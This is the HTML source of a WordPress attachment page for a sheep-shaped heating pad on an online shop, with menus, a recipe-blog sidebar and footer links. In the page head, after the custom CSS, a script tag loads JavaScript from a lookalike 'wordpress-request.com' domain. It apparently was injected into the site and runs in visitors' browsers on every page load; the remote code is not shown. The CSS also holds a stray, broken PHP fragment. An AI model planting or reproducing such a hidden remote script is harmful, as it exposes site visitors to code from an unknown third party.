a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-525 attachmentid-525 attachment-jpeg wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout chrome ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	           
        


        <div id="primary" class="layout-sidebar-right">  
    		<div class="inner group">
                            
    
                <!-- START CONTENT -->
                <div id="content" class="group">
                                                            
                           				<div class="clear"></div>

                                                                                   
                    <div id="post-525" class="hentry-post group blog-small without-thumbnail post-525 attachment type-attachment status-inherit hentry">                
                              
                        <div class="rmthumb thumbnail">
                                                                                </div>      
                            
                        <h1 class="post-title"><a href="https://www.mainewarmers.com/?attachment_id=525">gray with black sheep warmer</a></h1>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/mainelyseo/" title="Posts by mainelyseo" rel="author">mainelyseo</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/?attachment_id=525&t=gray with black sheep warmer">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/?attachment_id=525&text==gray with black sheep warmer">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                <div class="the-content"><p class="attachment"><a rel="prettyPhoto[gallery]" href='https://www.mainewarmers.com/wp-content/uploads/2013/09/gray-sheep-warmer.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.mainewarmers.com/wp-content/uploads/2013/09/gray-sheep-warmer-300x300.jpg" class="attachment-medium size-medium" alt="gray with black sheep warmer" srcset="https://www.mainewarmers.com/wp-content/uploads/2013/09/gray-sheep-warmer-300x300.jpg 300w, https://www.mainewarmers.com/wp-content/uploads/2013/09/gray-sheep-warmer-100x100.jpg 100w, https://www.mainewarmers.com/wp-content/uploads/2013/09/gray-sheep-warmer-450x450.jpg 450w, https://www.mainewarmers.com/wp-content/uploads/2013/09/gray-sheep-warmer-150x150.jpg 150w, https://www.mainewarmers.com/wp-content/uploads/2013/09/gray-sheep-warmer.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
                                                                        
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                    
			<div id="comments">




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a <span>Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=525#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.mainewarmers.com/mseo/?redirect_to=https%3A%2F%2Fwww.mainewarmers.com%2F%3Fattachment_id%3D525">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
    
                </div>                       
                <!-- END CONTENT -->
                
                <!-- START LATEST NEWS -->
                                              
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                            <!-- END LATEST NEWS -->   
            
            </div>     
         </div> 
        
                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="d8c903fc45" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maya-child/*","/wp-content/themes/maya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mainewarmers.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
